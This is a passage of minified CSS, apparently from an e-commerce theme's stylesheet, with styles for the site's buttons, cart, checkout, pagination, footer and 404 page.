(max-width:479px){.container_24,#page,.cs_mode_contain{width:300px}.alpha .alpha,.omega .alpha{margin-right:0}.alpha .omega,.omega .omega{margin-left:0}.grid_3,.grid_4,.grid_5,.grid_6,.grid_7 ,.grid_8,.grid_12,.grid_15,.grid_16,.grid_17,.grid_18,.grid_20,.grid_24{margin:0}.container_24 .grid_3 ,.container_24 .grid_4 ,.container_24 .grid_5 ,.container_24 .grid_6 ,.container_24 .grid_7 ,.container_24 .grid_8 ,.container_24 .grid_12 ,.container_24 .grid_15 ,.container_24 .grid_16 ,.container_24 .grid_17,.container_24 .grid_18 ,.container_24 .grid_20,.container_24 .grid_24{width:300px}}.clearfix:before,.clearfix:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both}.clearfix{zoom:1}html{color:#000;background:#FFF}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline;color:#01bcc5}sub{vertical-align:baseline}legend{color:#000}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}input,button,textarea,select{font-size:100%}select{border:1px solid #dcdcdc;padding:5px;line-height:25px;height:30px;color:#aaaaaa}textarea{border:1px solid #dcdcdc;padding:5px;min-height:100px;color:#aaaaaa}img{vertical-align:middle}input[type="checkbox"],input[type="radio"]{margin:0;padding:0;border:none;vertical-align:-1px}input[type="radio"]{margin-left:3px}.ie7 input,.ie7 select{line-height:18px}a{cursor:pointer}.clearfix:before,.clearfix:after{content:".";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}.clearfix{zoom:1}ul,ol,li{list-style:none}#page{width:100%;margin:0 auto}#header{z-index:10}#columns{z-index:1;padding-bottom:20px}#left_column{}#center_column{overflow:hidden}#product #center_column{overflow:visible}#right_column{}#footer{}body{font:normal 12px/1.35 Arial,Verdana,sans-serif;color:#969696;background:#fff}body.content_only{background:#FFF}.hidden{display:none}.f_left{float:left}.f_right{float:right}p.center{text-align:center}.clearBoth{clear:both}h1{margin-bottom:20px;color:#141414;font-family:"Oswald",Arial,Verdana,sans-serif;text-transform:uppercase;font-size:18px}h2{margin-bottom:20px;color:#141414;font-family:"Oswald",Arial,Verdana,sans-serif;text-transform:uppercase;font-size:18px}h3{}.title_block{}#category h1{font-size:24px}#category h1 span{font-family:arial;color:#969696;font-size:12px}p{margin:5px 0}p em{font-style:italic}.warning{margin:0 0 10px 0;padding:10px;border:1px solid #e6db55;font-size:13px;background:#ffffe0}.success{margin:0 0 10px 0;padding:10px;border:1px solid #5cff74;font-size:13px;background:#d3ffab}.error{margin:10px 0;padding:10px;border:1px dotted #dc5353;background:#ffe6e5;color:#c80000}.error p{font-weight:700}.error ol{margin-left:20px}.error ol li{list-style:decimal outside none}.error p.lnk{margin-top:20px;padding:0;font-size:11px}.required{color:#01bcc5}a{text-decoration:none;outline:medium none;color:#646464;transition:all 0.8s ease 0s}a:active,a:visited{background:none}a:hover{text-decoration:none;color:#01bcc5}a img{max-width:100%}#left_column h3.name_product,#right_column h3.name_product{margin-top:0}.name_product h3,h3.name_product{line-height:1.15;margin:5px 0 7px;font-family:Arial,Verdana,sans-serif}.name_product h3 a,.name_product a,.product_name a,.ajax_name_product a,.post_name h3{font-size:14px}.products_list_price{display:block;margin:10px 0}.price,.old_price,.price-shipping,.price-discount{color:#01bcc5;font-size:16px;font-family:"Oswald",Arial,Verdana,sans-serif}.old_price,.price-discount{color:#969696;font-size:12px;margin-right:10px;text-decoration:line-through}#buy_block{display:none !important}input[type="text"],input[type="email"],input[type="search"],input[type="password"],input[type="submit"],input[type="image"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;border:1px solid #dcdcdc;background:#fff;height:30px;line-height:30px;padding:0 5px;color:#aaaaaa}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,#my-account p a.home,.error p.lnk a{position:relative;display:inline-block;padding:0 15px;color:#fff;text-transform:uppercase;background-image:url('http://4badge.com/themes/pt_accessories/css/../img/bkg_bt_shadow.png');background-color:#1e1e1e;background-position:0 1px;background-repeat:repeat-x;cursor:pointer;height:32px;line-height:32px;border:none;font-family:"Oswald",Arial,Verdana,sans-serif}*:first-child+html input.button_mini,*:first-child+html input.button_small,*:first-child+html input.button,*:first-child+html input.button_large,*:first-child+html input.button_mini_disabled,*:first-child+html input.button_small_disabled,*:first-child+html input.button_disabled,*:first-child+html input.button_large_disabled,*:first-child+html input.exclusive_mini,*:first-child+html input.exclusive_small,*:first-child+html input.exclusive,*:first-child+html input.exclusive_large,*:first-child+html input.exclusive_mini_disabled,*:first-child+html input.exclusive_small_disabled,*:first-child+html input.exclusive_disabled,*:first-child+html input.exclusive_large_disabled{border:none}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled{padding-bottom:2px}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover ,#my-account p a.home:hover,.cart_navigation .button:hover,.cart_navigation .button_large:hover,#SubmitCreate,#submitAccount:hover,.SE_SubmitRefreshCard input#carriercompare_submit:hover,#my-account p a.home:hover,div.addresses #address_invoice_form a.button_large:hover,div.addresses .address_add a.button_large:hover,.error p.lnk a:hover{text-decoration:none;background-image:linear-gradient(rgba(255,255,255,0.1),rgba(0,0,0,0.05));background-image:-webkit-linear-gradient(rgba(255,255,255,0.1),rgba(0,0,0,0.05));transition:background 300ms ease}input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover{}input.button_mini,input.button_mini_disabled,input.exclusive_mini,input.exclusive_mini_disabled,a.button_mini,a.exclusive_mini,span.button_mini,span.exclusive_mini{}input.button_small,input.button_small_disabled,input.exclusive_small,input.exclusive_small_disabled,a.button_small,a.exclusive_small,span.button_small,span.exclusive_small{}input.button_large,input.button_large_disabled,input.exclusive_large,input.exclusive_large_disabled,a.button_large,a.exclusive_large,span.button_large,span.exclusive_large,span.exclusive_large_disabled{}form.std{clear:both}form.std h3,form#form h3{color:#01bcc5;font-size:14px;text-transform:uppercase;margin-bottom:20px}form.std fieldset{border:none;margin-bottom:1em;padding-bottom:1em}form.std legend{margin:10px 0 10px 5px;padding:3px 5px}form.std h4,form.std p{clear:both;padding:0;margin:5px 0}form.std label{}form.std label,form.std p span{text-align:left;display:block;margin:7px 0 5px;color:#141414}form.std p span.form_info{float:none;width:auto;margin:0;display:block}form.std p span.inline-infos{display:none}form.std p span.like_input{width:auto;margin-left:0.7em}form.std p.text input[type="text"]{width:50%}#center_column.grid_8 form.std p.text input[type="text"]{width:90%}#center_column.grid_8 textarea#elm1{width:90%}table.std,table.table_block{margin:20px 0;width:100%;border:1px solid #dcdcdc;border-collapse:inherit}table.std th,table.table_block th{padding:10px 15px;text-transform:uppercase;background:#fff url(http://4badge.com/themes/pt_accessories/css/../img/bkg_block_title.jpg) repeat-x left bottom;color:#141414;font-size:14px;font-family:"Oswald",Arial,Verdana,sans-serif;font-weight:700}table.std tr.alternate_item,table.table_block tr.alternate_item{background-color:#f3f3f3}table.std td,table.table_block td{padding:20px 15px;border-bottom:1px solid #e6e6e6;vertical-align:middle}table.std tfoot td{border:none;text-align:right;padding:10px 15px;color:#141414}table.std tfoot td.price{color:#aaaaaa;font-size:12px}.block{margin-bottom:20px}.block .block_content{padding:10px 15px}#more_info_sheets .content_hide_show .block_content{padding:10px 0}#left_column .block,#right_column .block{border:1px solid #dfdfdf}#footer .block{margin-bottom:0;border:none}.block .title_block,.block h4{text-transform:uppercase;text-align:left;background:url(http://4badge.com/themes/pt_accessories/css/../img/bkg_block_title.jpg) repeat-x left bottom;padding:10px 15px;color:#01bcc5;font-size:18px;font-family:"Oswald",Arial,Verdana,sans-serif}.block .title_block a,.block h4 a{color:#01bcc5}.block ul{list-style-type:none}.block li{margin:7px 0;padding:2px 0;display:block}.block li.last{border:none;margin-bottom:0}.block li a{}.products_block{}.products_block li{display:block}#left_column .block.products_block li,#right_column .block.products_block li ,.blog_left .block_content li{display:block;border-bottom:1px solid #dcdcdc}.products_block li img{}.account_creation label{float:left;padding-top:5px;width:80%;text-align:left;cursor:pointer}ul.footer_links{list-style-type:none;margin:20px 0;overflow:hidden}ul.footer_links li{float:left}ul.footer_links li.f_right{float:right}ul.footer_links li .icon{vertical-align:-7px}.content_sortPagiBar{margin:20px 0}#center_column .sortPagiBar{}#center_column .sortPagiBar strong{color:#000}#center_column .sortPagiBar p{margin:0}#center_column .sortPagiBar form{display:inline-block}.ie7 #center_column .sortPagiBar form{display:inline}#productsSortForm{float:left;margin:1px 20px 5px 0}#productsSortForm p{margin:0}.sortPagiBar select#selectPrductSort{margin:0;color:#000;border:1px solid #ccc}#productsSortForm label{margin-right:10px;color:#141414}.sortPagiBar #bt_compare{}.sortPagiBar .nbrItemPage{margin-left:40px}.sortPagiBar .PrductSort{float:left}.sortPagiBar .nbrProduct{display:inline-block;padding:0 10px}.sortPagiBar #nb_item{border:1px solid #ccc}.cs_compare{float:right;margin-bottom:5px;clear:right}.grid_8 .view_list_gird{float:right;clear:right;margin-right:0}form.pagination{float:left;position:relative}form.pagination p{margin:0}div.pagination{margin:0;text-align:left;width:auto;float:left}form.pagination label,form.pagination select,form.pagination input{float:left;margin-left:5px}form.pagination select{margin-top:1px}form.pagination label{line-height:32px;color:#141414;text-transform:capitalize;margin-left:0}div.pagination ul.pagination{float:left;margin:0 10px 5px 0}ul.pagination{list-style-type:none}ul.pagination li{width:auto;float:left;padding:8px 5px;min-width:22px;margin-right:5px;text-align:center}ul.pagination li span,ul.pagination li a{text-align:center}ul.pagination a{text-align:center}ul.pagination .current{border:1px solid #dcdcdc;padding:7px 4px;transition:all 0.5s ease 0s;text-decoration:none}ul.pagination .current span,ul.pagination a:hover{color:#01bcc5}ul.pagination li.pagination_previous,ul.pagination li.pagination_next,ul.pagination li.pagination_previous.disabled,ul.pagination li.pagination_previous:hover,ul.pagination li.pagination_next.disabled,ul.pagination li.pagination_next:hover,ul.pagination li#pagination_previous,ul.pagination li#pagination_next{border:none;padding:8px 0}ul.pagination li#pagination_next{margin-right:0}ul.pagination li.pagination_previous.disabled,ul.pagination li.pagination_next.disabled,ul.pagination li.disabled{color:#141414;font-weight:700}.view_list_gird span{display:none}.view_list_gird{float:left;margin:0 20px 5px 0}.view_list_gird a{float:left}.view_list_gird b{float:left;text-indent:-9999px;width:33px;height:32px;background-image:url(http://4badge.com/themes/pt_accessories/css/../img/view_list_gird.png);transition:all 0.5s ease 0s}.view_list_gird b.grid{background-position:0 0}.view_list_gird b.list{background-position:100% 0;margin-left:-1px}.view_list_gird b.active{position:relative;z-index:10}.view_list_gird b.active.grid,.view_list_gird b.grid:hover{background-position:0 100%;background-color:#01bcc5}.view_list_gird b.active.list,.view_list_gird b.list:hover{background-position:100% 100%;background-color:#01bcc5}ul.step{width:100%;clear:both;overflow:hidden;background:url(http://4badge.com/themes/pt_accessories/css/../img/step_standard.png) no-repeat top right;margin:0 0 40px}.grid_8 ul.step{background:none}ul.step li{text-align:left;text-transform:capitalize;background:url(http://4badge.com/themes/pt_accessories/css/../img/step_standard_li.jpg) repeat-x center left;min-width:18.5%;height:50px;float:left;font-size:16px;font-weight:700;padding-right:10px}.grid_8 ul.step li{width:100%;margin:0;padding:0}.grid_8 ul.step li.step_current,.grid_8 ul.step li.step_current_end{margin-left:15px}.grid_8 ul.step li.step_current span.number,.grid_8 ul.step li.step_current_end span.number{margin-left:-15px}ul.step li a{color:#969696}ul.step li span{line-height:50px}ul.step li span.number{margin-right:10px;font-size:24px;float:left;display:block;background:#c8c8c8;border-radius:50px;-moz-border-radius:50px;color:#fff}ul.step li span.number span{height:50px;display:table-cell;vertical-align:middle;width:50px;text-align:center}ul.step li.step_current:first-child{margin-left:15px}ul.step li.step_current:first-child span.number{margin-left:-15px}ul.step li.step_current,ul.step li.step_current_end,ul.step li a:hover{color:#141414}ul.step li.step_current span.number,ul.step li.step_current_end span.number{color:#fff;background:#eb3d63}.rating{clear:both;display:block;margin:2em;cursor:pointer}.rating:after{content:'.';display:block;height:0;width:0;clear:both;visibility:hidden}.cancel,.star{overflow:hidden;float:left;margin:0 1px 0 0;width:16px;height:16px;text-indent:-999em;cursor:pointer}.cancel,.cancel a{background:url(http://4badge.com/themes/pt_accessories/css/../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important}.star,.star a{background:url(http://4badge.com/themes/pt_accessories/css/../../../modules/productcomments/img/star.png) no-repeat 0 0}.cancel a,.star a{display:block;width:100%;height:100%;background-position:0 0}div.star_on a{background-position:0 -16px}div.star_hover a,div.star a:hover{background-position:0 -32px}.pack_content{margin:10px 0 10px 0}.pack_price{float:right;margin-right:3px;font-size:12px}.confirmation{margin:0 0 10px;padding:10px;border:1px solid #e6db55;font-size:13px;background:none repeat scroll 0 0 #ffffe0}#page .rte{background:transparent none repeat scroll 0 0}.listcomment{list-style-type:none;margin:0 0 20px 0 !important}.listcomment li{padding:10px 0;border-bottom:1px dotted #ccc;color:#666}.listcomment .titlecomment{display:block;font-weight:bold;font-size:12px;color:#333}.listcomment .txtcomment{display:block;padding:5px 0;color:#333}.listcomment .authorcomment{}#header{position:relative;color:#1e1e1e}#header a{color:#969696}#header a:hover{color:#01bcc5}#header_logo{z-index:1;float:left}#header_right{position:relative;float:right}.mode_header{margin-bottom:20px}.mode_header_top{background:#ebebeb url(http://4badge.com/themes/pt_accessories/css/../img/bkg_top_header.jpg) repeat-x left bottom;padding:8px 0;position:relative;z-index:100}#currencies_block_top,#languages_block_top{float:right;background:url(http://4badge.com/themes/pt_accessories/css/../img/bkg_li_header_r.jpg) no-repeat right center;padding-right:5px;margin-right:10px}#currencies_block_top span,#languages_block_top span,#currencies_block_top ul,#languages_block_top ul{display:inline}#currencies_block_top ul li,#languages_block_top ul li{padding:0 5px;text-transform:uppercase;display:inline}#currencies_block_top ul li.selected a{color:#1e1e1e}.mode_header_content{padding:25px 0 30px}.breadcrumb{display:block;padding:0;margin:15px 0;overflow:hidden}.breadcrumb .navigation-pipe{background:url(http://4badge.com/themes/pt_accessories/css/../img/bkg_bc_span.png) no-repeat scroll center center transparent;float:left;padding:0;width:25px;text-indent:-9999px;vertical-align:middle}.breadcrumb a{float:left;text-decoration:none}.breadcrumb a:hover,.breadcrumb span,.breadcrumb{text-decoration:none;color:#01bcc5}#footer{padding:20px 0 40px;color:#c8c8c8;overflow:hidden}.blockcategories_footer{margin-left:0}#footer .title_block{background:none;padding:10px 0}#footer .title_block ,#footer .title_block a{color:#01bcc5;font-size:14px}#footer .block .block_content{padding:0}#footer a,#footer .logout a{color:#c8c8c8}#footer a:hover{text-decoration:none;color:#01bcc5}#footer ul{list-style-type:none}#footer li{padding:0;margin:0 0 7px}#footer li a{color:#c8c8c8}#footer_copyright .allright a:hover{color:#fff}#footer .myaccount .favoriteproducts img,#footer .myaccount .lnk_wishlist img{display:none}.icon_mobile_show_hide{display:none}.show_hide_footer{position:absolute;top:10px;right:0;width:20px;height:20px;background-image:url(http://4badge.com/themes/pt_accessories/css/../img/bkg_arrow_footer.jpg);background-repeat:no-repeat;float:right;text-indent:-9999px;transition:all 0.5s ease 0s}.show_hide_footer.footer_close{background-position:0 100%}.show_hide_footer.footer_open{background-position:0 0}#footer_about_us .icon_mobile_show_hide{display:none!important}#more_info_block{margin-bottom:20px}.idTabs,.title_hide_show{list-style-type:none;text-align:left;background:url(http://4badge.com/themes/pt_accessories/css/../img/bkg_title_block.jpg) repeat-x left center}ul.idTabs li,.title_hide_show span{background:#fff;padding:5px 30px 5px 0;float:left}#center_column.grid_8 .idTabs{background:none}.idTabs a,.title_hide_show{display:block;text-transform:uppercase;font-size:24px;font-weight:700;transition:all 0.2s step-start 0s;font-family:"Oswald",Arial,Verdana,sans-serif}.idTabs .selected{cursor:text;color:#141414}.idTabs .selected:hover,.title_hide_show.selected{color:#141414}ul.idTabs li a:hover{color:#E11414}.title_hide_show{overflow:hidden;margin:0 0 10px}.content_hide_show{padding-bottom:20px}#more_info_sheets{padding:10px 0 0}#more_info_sheets ul,#more_info_sheets ol,#more_info_sheets dl{margin-left:20px}#more_info_sheets em{font-style:italic}#more_info_sheets h5:first-child{padding-top:3px}#more_info_sheets h5{padding:15px 0 7px;text-transform:uppercase;color:#01bcc5;font-size:14px}#more_info_sheets .p{margin:7px 0}#more_info_sheets .rte ul li{list-style:disc outside none!important}#more_info_sheets ul.bullet{margin:0}#more_info_sheets .rte ol li{list-style:decimal outside none!important}#more_info_sheets ul li,#more_info_sheets ol li{padding:3px 0}#more_info_sheets p img{margin:20px auto 0;max-width:100%}#more_info_sheets .product_desc{margin-top:5px}#more_info_sheets .product_desc .product_image{float:left}#more_info_sheets .product_desc .block_description{float:left;margin-left:10px;width:420px}#more_info_sheets .product_desc .clear_product_desc{clear:both;height:0;line-height:0}#short_description_content ul,#short_description_content ol,#short_description_content dl,#tinymce ul,#tinymce ol,#tinymce dl{margin-left:20px}.block_hidden_only_for_screen{display:none}.cart_navigation{margin:20px 0}.cart_navigation a.button{float:left;margin-right:20px}.cart_navigation .exclusive,.cart_navigation .exclusive_large{float:right;margin-bottom:5px}.cart_navigation .button,.cart_navigation .button_large,#SubmitCreate ,#submitAccount,.SE_SubmitRefreshCard input#carriercompare_submit,#my-account p a.home{background-color:#eb3d63}.cart_last_product{display:none}#order-detail-content{margin-bottom:20px;overflow-x:auto}table#cart_summary tbody tr.last_item td{border-bottom:1px solid #1e1e1e}table#cart_summary td.cart_product a{border:1px solid #dcdcdc;padding:4px;display:block;text-align:center}table#cart_summary td.cart_product a:hover{border-radius:10px;-moz-border-radius:10px}table#cart_summary td.cart_description{max-width:350px}table#cart_summary td.cart_description .s_title_block a{font-size:14px;font-weight:700}table#cart_summary td.cart_quantity{width:98px}table#cart_summary td.cart_quantity .cart_quantity_button{float:right;margin-bottom:5px}table#cart_summary td.cart_quantity .cart_quantity_button a{display:block}table#cart_summary td.cart_quantity .cart_quantity_button a.cart_quantity_up{margin-bottom:4px}input.cart_quantity_input{height:48px;width:60px;text-align:center;line-height:48px;float:left}table#cart_summary tfoot tr td{padding:10px 15px 5px}table#cart_summary tfoot tr.total td.price{color:#01bcc5;font-size:16px}table#cart_summary tfoot tr:last-child td{padding-bottom:20px}.cart_delete a.cart_quantity_delete,a.price_discount_delete{float:right;text-indent:-9999px;background:url(http://4badge.com/themes/pt_accessories/css/../img/icon/delete.png) no-repeat 0 0;width:23px;height:23px}.cart_delete a.cart_quantity_delete:hover,a.price_discount_delete:hover{background-position:100% 100%}.cart_voucher .title_block,.cart_voucher h4 .cart_voucher p{float:left}.cart_voucher .title_block,.cart_voucher h4{margin-right:12px;padding:5px 0;font-size:13px}.cart_voucher p{padding-bottom:0}.cart_voucher p.discount_name_block{float:left}.cart_voucher #display_cart_vouchers{clear:both;line-height:20px;color:#666;padding-top:2px;font-weight:normal;border-top:1px dotted #ccc}.cart_voucher .title_offers{margin-top:15px;margin-bottom:5px}.cart_voucher #display_cart_vouchers span{font-weight:bold;cursor:pointer}.cart_voucher input.discount_name{padding:0 5px;height:22px;width:170px;border:1px solid #ccc;font-weight:normal;background:url(http://4badge.com/themes/pt_accessories/css/../img/bg_discount_name.png) repeat-x 0 0 #fff}.cart_voucher .submit input.button{margin-left:2px;padding:2px;height:24px;border:1px solid #000;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;color:#fff;text-transform:uppercase;text-shadow:0 -1px 0 #333;background:url(http://4badge.com/themes/pt_accessories/css/../img/bg_cart_voucher_submit.png) repeat-x 0 0 #000}#cart_summary .price{border-right:none;text-align:right;white-space:nowrap}.total_price_container p{text-align:left}.cart_total_price .total_price_container p{display:block;padding:8px;font-weight:bold;color:#fff;text-transform:uppercase;background:#333}#order_carrier{clear:both;margin-top:20px;border:1px solid #999;background:#fff}#order_carrier .title_block{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#fff;font-weight:bold;text-transform:uppercase;background:url(http://4badge.com/themes/pt_accessories/css/../img/bg_table_th.png) repeat-x 0 -10px #999}#order_carrier span{display:block;padding:15px;font-weight:bold}.order_delivery .first_item{margin-right:35px}.multishipping_close_container{text-align:center}table#cart_summary .gift-icon{color:white;background:#0088CC;line-height:20px;padding:2px 5px;border-radius:5px}.grid_8 #HOOK_SHOPPING_CART{overflow-x:auto}#compare_shipping{padding:0!important}#compare_shipping ul#carriercompare_errors_list li{margin-left:0!important}#compare_shipping h3{margin:20px 0}form#compare_shipping_form #compare_shipping p{margin:5px 0 10px}form#compare_shipping_form #compare_shipping p select{width:500px}#center_column.grid_8 form#compare_shipping_form #compare_shipping p select{width:100%}#center_column.grid_8 form#compare_shipping_form #compare_shipping p input#zipcode{width:97%}form#compare_shipping_form #compare_shipping p input#zipcode{width:488px;margin-right:5px}.three_column form#compare_shipping_form #compare_shipping p select{width:350px}.three_column form#compare_shipping_form #compare_shipping p input#zipcode{width:338px}#compare_shipping #availableCarriers{overflow-x:auto}#compare_shipping #availableCarriers_table{margin:0!important}#compare_shipping #availableCarriers{margin-top:20px}.SE_SubmitRefreshCard input{float:right;margin-left:10px;margin-bottom:5px}.address-form-multishipping{padding:10px 0}#multishipping_mode_box{border:1px solid #D0D3D8;background:url("http://4badge.com/themes/pt_accessories/css/../img/form_bg.jpg") repeat-x scroll left top #D0D1D5;margin-bottom:10px;padding:5px}#multishipping_mode_checkbox{vertical-align:middle;margin-right:5px}#multishipping_mode_box.on{border:1px solid #ddd}#multishipping_mode_box .title{padding:5px;font-weight:bold}#multishipping_mode_box .description,#multishipping_mode_box .description_off{padding:5px}#multishipping_mode_box .description_off{display:none;padding:5px}#multishipping_mode_box .description_off div{margin-bottom:10px}#multishipping_mode_box .description_off a,#multishipping_mode_box .description a{display:block;text-align:center;text-decoration:none;padding:5px 10px;margin:0 160px;border:1px solid #ccc;background:#ddd}#multishipping_mode_box .description_off a:hover,#multishipping_mode_box .description a:hover{background:#f3f3f3;border:1px solid #ccc}#multishipping_mode_box.on .description_off{display:block}.delivery_options{border:1px solid #dcdcdc;border-top:none;margin-bottom:20px}#order .delivery_options_address h3,#order-opc .delivery_options_address h3{padding:5px 10px;color:#fff;margin:0;font-size:12px;text-transform:uppercase;background:none repeat scroll 0 0 #383838}#order .delivery_option_radio,#order-opc .delivery_option_radio{float:left;margin:21px 12px}#order .delivery_option label,#order-opc .delivery_option label{display:block;padding-bottom:5px;padding-top:5px;overflow-x:auto}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{height:46px;width:685px}#order .delivery_option.item,#order-opc .delivery_option.item{}#order .delivery_option.alternate_item,#order-opc .delivery_option.alternate_item{}#order .delivery_option label > table.resume td,#order-opc .delivery_option label > table.resume td{padding:0 8px}#order .delivery_option label > table.resume td + td,#order-opc .delivery_option label > table.resume td + td{width:300px}#order .delivery_option label > table.resume td + td + td,#order-opc .delivery_option label > table.resume td + td + td{width:100px;text-align:right}#order .delivery_option_carrier td{width:200px}#order .delivery_option_carrier td + td{width:280px}#order .delivery_option_carrier td + td + td{width:200px}#order .delivery_options_address .delivery_option_logo,#order .delivery_option_carrier .delivery_option_logo,#order-opc .delivery_options_address .delivery_option_logo{padding-left:10px;width:160px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{}#order .delivery_option_carrier .first_item,#order-opc .delivery_option_carrier .first_item{padding:3px 5px 3px 12px;background:url(http://4badge.com/themes/pt_accessories/css/../img/arrow_right_2.png) no-repeat 3px 7px}.order_carrier_content{overflow:hidden;clear:both}a.iframe{font-weight:bold}.hook_extracarrier{margin-top:5px;padding:5px}.payment_module{position:relative;padding:10px 0;text-transform:uppercase}.payment_module + .payment_module{border-top:1px dotted #c8c8c8}.payment_module a{display:block}.payment_module img{float:left;margin-right:10px}.payment_module:before,.payment_module:after{content:".";display:block;height:0;overflow:hidden}.payment_module:after{clear:both}.payment_module{zoom:1}#module-cheque-payment #left_column,#module-cheque-payment #right_column,#module-bankwire-payment #left_column,#module-bankwire-payment #right_column{display:none}#module-cheque-payment #center_column,#module-bankwire-payment #center_column{margin:0;width:100%}#module-cheque-payment .cpanelContainer,#module-bankwire-payment .cpanelContainer{display:none!important}#order-opc h2{}#order-opc h2 span{display:inline-block;padding:5px 7px;color:#fff;background:#333}#order-opc #login_form fieldset p{padding:0}#order-opc #login_form fieldset p a{padding:0}#order-opc .addresses{margin-bottom:20px}#order-opc #opc_delivery_methods h3{margin-top:20px}#order-opc #opc_payment_methods{margin-bottom:20px}#order-opc #opc_payment_methods #opc_payment_methods-content p{margin:0}.delivery_option_carrier td{width:200px}.delivery_option_carrier td + td{width:280px}.delivery_option_carrier td + td + td{width:200px}.delivery_option_carrier{margin:5px 0 0 45px;width:670px;display:none}.delivery_option_carrier tr td{padding:5px}.delivery_option_carrier.selected{display:table}.delivery_option_carrier.not-displayable{display:none}.delivery_option_title{font-weight:bold}.opc_login_onepay{clear:none;float:left;width:45%;margin:0 30px 0 0}.opc_login_onepay.last{margin-right:0}.grid_8 .opc_login_onepay{width:100%;margin:0 0 20px}#form_forgotpassword fieldset{}#form_forgotpassword p.text input{width:280px}#form_forgotpassword p.submit{padding-bottom:5px;text-align:left}#password .icon{vertical-align:-7px}#address p.inline-infos{}form#add_address p.required input,form#add_address p.text input{width:50%}form#add_address p.select select{width:51.5%}form#add_address p.textarea textarea{width:50%}.three_column .grid_8 form#add_address p.required input,.three_column .grid_8 form#add_address p.text input{width:90%}.three_column .grid_8 form#add_address p.select select{width:95%}.three_column .grid_8 form#add_address p.textarea textarea{width:90%;padding:5px}#order-slip #order-list{border-bottom:1px solid #999}#order-slip #order-list td{border-top:1px solid #ccc;border-bottom:none}#order-slip #order-list td.history_invoice{border-right:none}#discount .table_block tr.last_item td{border-bottom:1px solid #999}#discount .table_block td.discount_expiration_date{border-right:1px solid #999}#discount .table_block td.discount_value{white-space:nowrap}#newproducts .sortPagiBar{margin-bottom:20px}#bestsales .sortPagiBar{margin-bottom:20px}#pricesdrop .sortPagiBar{margin-bottom:20px}#manufacturer .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}#manufacturer #product_list{margin-top:15px}ul#manufacturers_list{list-style-type:none}ul#manufacturers_list li{margin-bottom:14px;padding:12px 8px;border:1px solid #eee;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}ul#manufacturers_list li a.lnk_img{display:block;float:left}ul#manufacturers_list li img{display:block;float:left;margin-right:14px;border:1px solid #ccc;vertical-align:bottom}ul#manufacturers_list li h3{padding:0 0 10px;font-size:13px;color:#000}ul#manufacturers_list li .description{overflow:hidden;padding:0;font-size:12px;color:#666}ul#manufacturers_list li .right_side{float:right}.description_box{border:1px solid #CCCCCC;border-radius:3px 3px 3px 3px;box-shadow:0 1px 1px #E2E2E2;padding:5px;margin-bottom:20px;font-size:12px;line-height:18px}.description_box p{margin:0;padding:0 10px 5px}.description_box .hide_desc{display:none}.description_box .lnk_more{background:url("http://4badge.com/themes/pt_accessories/css/../img/arrow_right_1.png") no-repeat scroll 100% 4px transparent;color:#0088CC;padding:0 10px}.description_box ul{padding-left:30px;padding-bottom:10px}#supplier .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}ul#suppliers_list{list-style-type:none}ul#suppliers_list li{margin-bottom:14px;padding:12px 8px;border:1px solid #eee;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}ul#suppliers_list li a.lnk_img{display:block;float:left}ul#suppliers_list li img{display:block;float:left;margin-right:14px;border:1px solid #ccc;vertical-align:bottom}ul#suppliers_list li h3{padding:0 0 10px;font-size:13px;color:#000}ul#suppliers_list li .description{overflow:hidden;padding:0;font-size:12px;color:#666}ul#suppliers_list li .right_side{float:right}#search h3.nbresult{margin:0 0 10px 0;padding:10px;border:1px solid #e6db55;font-size:13px;background:#ffffe0}#search .sortPagiBar{margin-bottom:20px}#pagenotfound .pagenotfound{padding:30px 300px 0 0;height:330px;font-size:14px;background:url(http://4badge.com/themes/pt_accessories/css/../img/bg_404.png) no-repeat 100% 0}#pagenotfound h3{font-weight:normal;font-size:14px}#pagenotfound fieldset{border:none}#pagenotfound 